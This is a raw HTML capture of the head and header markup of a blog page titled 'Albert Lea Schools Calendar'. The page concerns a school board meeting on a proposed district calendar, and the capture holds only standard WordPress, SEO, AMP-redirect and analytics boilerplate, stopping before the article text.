

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/albert-lea-schools-calendar/
body_size: 22533
content:
	<!DOCTYPE html>
<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang=en-US prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset=UTF-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1.0">
<link rel=pingback href="https://www.thedailyengage.com/xmlrpc.php"/>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.thedailyengage.com\/albert-lea-schools-calendar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Albert Lea Schools Calendar - Thedailyengage</title>
<meta name=description content="About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were"/>
<meta name=robots content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel=canonical href="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
<meta property=og:locale content=en_US />
<meta property=og:type content=article />
<meta property=og:title content="Albert Lea Schools Calendar - Thedailyengage"/>
<meta property=og:description content="About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were"/>
<meta property=og:url content="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
<meta property=og:site_name content=Thedailyengage />
<meta property=article:tag content=education />
<meta property=article:section content=Education />
<meta property=og:updated_time content="2023-11-19T03:33:54+00:00"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"/>
<meta property=og:image:secure_url content="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"/>
<meta property=og:image:width content=1200 />
<meta property=og:image:height content=1104 />
<meta property=og:image:alt content="Albert Lea Schools Calendar"/>
<meta property=og:image:type content="image/jpeg"/>
<meta property=article:published_time content="2023-11-18T15:31:56+00:00"/>
<meta property=article:modified_time content="2023-11-19T03:33:54+00:00"/>
<meta name=twitter:card content=summary_large_image />
<meta name=twitter:title content="Albert Lea Schools Calendar - Thedailyengage"/>
<meta name=twitter:description content="About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were"/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"/>
<meta name=twitter:label1 content="Written by"/>
<meta name=twitter:data1 content=admin />
<meta name=twitter:label2 content="Time to read"/>
<meta name=twitter:data2 content="6 minutes"/>
<script type="application/ld+json" class=rank-math-schema>{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.thedailyengage.com/#person","name":"thedailyengage","url":"https://www.thedailyengage.com"},{"@type":"WebSite","@id":"https://www.thedailyengage.com/#website","url":"https://www.thedailyengage.com","name":"thedailyengage","publisher":{"@id":"https://www.thedailyengage.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg","url":"https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg","width":"1200","height":"1104","caption":"Albert Lea Schools Calendar","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.thedailyengage.com/albert-lea-schools-calendar/#webpage","url":"https://www.thedailyengage.com/albert-lea-schools-calendar/","name":"Albert Lea Schools Calendar - Thedailyengage","datePublished":"2023-11-18T15:31:56+00:00","dateModified":"2023-11-19T03:33:54+00:00","isPartOf":{"@id":"https://www.thedailyengage.com/#website"},"primaryImageOfPage":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"#","name":"admin","url":"#","image":{"@type":"ImageObject","@id":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","url":"https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png","caption":"admin","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Albert Lea Schools Calendar - Thedailyengage","datePublished":"2023-11-18T15:31:56+00:00","dateModified":"2023-11-19T03:33:54+00:00","articleSection":"Education","author":{"@id":"#","name":"admin"},"publisher":{"@id":"https://www.thedailyengage.com/#person"},"description":"About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were","name":"Albert Lea Schools Calendar - Thedailyengage","@id":"https://www.thedailyengage.com/albert-lea-schools-calendar/#richSnippet","isPartOf":{"@id":"https://www.thedailyengage.com/albert-lea-schools-calendar/#webpage"},"image":{"@id":"https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.thedailyengage.com/albert-lea-schools-calendar/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property=og:locale content=en_us />
<meta property=og:site_name content=Thedailyengage />
<meta property=og:url content="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
<meta property=og:title content="Albert Lea Schools Calendar"/>
<meta property=og:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017-1024x942.jpg"/>
<meta property=article:section content=Education />
<meta property=article:tag content=education />
<meta property=og:description content="About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were split into groups. Miles then collected the responses and read them out loud.The district’s new "/>
<meta property=og:type content=article />
<meta name=twitter:card content=summary />
<meta name=twitter:url content="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
<meta name=twitter:title content="Albert Lea Schools Calendar"/>
<meta name=twitter:description content="About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were split into groups. Miles then collected the responses and read them out loud.The district’s new "/>
<meta name=twitter:image content="https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017-1024x942.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel=dns-prefetch href='//fonts.googleapis.com'/>
<link rel=alternate title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F"/>
<link rel=alternate title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedailyengage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&#038;format=xml"/>
<style id=wp-img-auto-sizes-contain-inline-css type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel=stylesheet id=structured-content-frontend-css href='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media=all />
<style id=wp-emoji-styles-inline-css type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id=wp-block-library-inline-css type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><link rel=stylesheet id=wp-block-heading-css href='https://www.thedailyengage.com/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-list-css href='https://www.thedailyengage.com/wp-includes/blocks/list/style.min.css?ver=6.9' type='text/css' media=all />
<link rel=stylesheet id=wp-block-paragraph-css href='https://www.thedailyengage.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media=all />
<style id=global-styles-inline-css type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id=classic-theme-styles-inline-css type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link crossorigin=anonymous rel=stylesheet id=better-framework-main-fonts-css href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media=all />
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script>
<link rel="https://api.w.org/" href="https://www.thedailyengage.com/wp-json/"/><link rel=alternate title=JSON type="application/json" href="https://www.thedailyengage.com/wp-json/wp/v2/posts/5796"/><meta name=generator content="WordPress 6.9"/>
<link rel=shortlink href='https://www.thedailyengage.com/?p=5796'/>
<link rel=alternate type="text/html" media="only screen and (max-width: 640px)" href="https://www.thedailyengage.com/albert-lea-schools-calendar/?amp=1"><link rel=amphtml href="https://www.thedailyengage.com/albert-lea-schools-calendar/?amp=1"><script type="text/javascript" id=google_gtagjs src="https://www.googletagmanager.com/gtag/js?id=G-TC766NS0RX" async=async></script>
<script type="text/javascript" id=google_gtagjs-inline>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('set','linker',{"domains":["www.thedailyengage.com"]});gtag('js',new Date());gtag('config','G-TC766NS0RX',{});</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png"
    },
    "url": "https://www.thedailyengage.com/",
    "name": "Thedailyengage",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Thedailyengage",
    "alternateName": "",
    "url": "https://www.thedailyengage.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Albert Lea Schools Calendar",
    "description": "About 100 people attended the Albert Lea schools board meeting Monday night, focusing on the proposed calendar. They were given three worksheets and were split into groups. Miles then collected the responses and read them out loud.The district\u2019s new ",
    "datePublished": "2023-11-18",
    "dateModified": "2023-11-19",
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    },
    "image": "https://www.thedailyengage.com/wp-content/uploads/2023/11/template-school-timetable-2016-2017.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": 0
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.thedailyengage.com/albert-lea-schools-calendar/"
}</script>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel=stylesheet id=bf-minifed-css-1 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/246acd0a88f1ddd2c99bd6a71edb9c93.css' type='text/css' media=all />
<link rel=stylesheet id=7.11.0-1768198786 href='https://www.thedailyengage.com/wp-content/bs-booster-cache/5975f9908dca91a753d176676ec31600.css' type='text/css' media=all />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-32x32.png" sizes=32x32 />
<link rel=icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-192x192.png" sizes=192x192 />
<link rel=apple-touch-icon href="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-180x180.png"/>
<meta name=msapplication-TileImage content="https://www.thedailyengage.com/wp-content/uploads/2022/04/cropped-logo512x512_transparent-270x270.png"/>
</head>
<body class="wp-singular post-template-default single single-post postid-5796 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-19 single-cat-19  bs-hide-ha bs-ll-a" dir=ltr><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://www.thedailyengage.com/albert-lea-schools-calendar/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://www.thedailyengage.com/albert-lea-schools-calendar/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="main-wrap content-main-wrap">
<header id=header class="site-header header-style-2 boxed" itemscope=itemscope itemtype="https://schema.org/WPHeader">
<section class="topbar topbar-style-1 hidden-xs hidden-xs">
<div class=content-wrap>
<div class=container>
<div class="topbar-inner clearfix">
<div class=section-links>
<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" target=_blank> <i class="item-icon bsfi-facebook"></i><span class=item-title> Likes </span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" target=_blank> <i class="item-icon bsfi-twitter"></i><span class=item-title> Followers </span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank> <i class="item-icon bsfi-youtube"></i><span class=item-title> Subscribers </span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" target=_blank> <i class="item-icon bsfi-instagram"></i><span class=item-title> Followers </span> </a> </li> </ul>
</div>
<a class="topbar-sign-in behind-social" data-toggle=modal data-target="#bsLoginModal">
<i class="fa fa-user-circle"></i> Sign in	</a>
<div class="modal sign-in-modal fade" id=bsLoginModal tabindex=-1 role=dialog style="display: none">
<div class=modal-dialog role=document>
<div class=modal-content>
<span class=close-modal data-dismiss=modal aria-label=Close><i class="fa fa-close"></i></span>
<div class=modal-body>
<div id=form_84972_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_84972_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_84972_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Falbert-lea-schools-calendar%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_84972_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/albert-lea-schools-calendar/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_84972_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=section-menu>
<div id=menu-top class="menu top-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=top-menu-container>
<ul id=top-navigation class="top-menu menu clearfix bsm-pure">
</ul>
</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<div class=header-inner>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=row-height>
<div class="logo-col col-xs-4">
<div class=col-inside>
<div id=site-branding class=site-branding>
<p id=site-title class="logo h1 img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img id=site-logo src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Publisher data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>
<span class=site-title>Publisher - </span>
</a>
</p>
</div><!-- .site-branding -->
</div>
</div>
<div class="sidebar-col col-xs-8">
<div class=col-inside>
<aside id=sidebar class=sidebar role=complementary itemscope=itemscope itemtype="https://schema.org/WPSideBar">
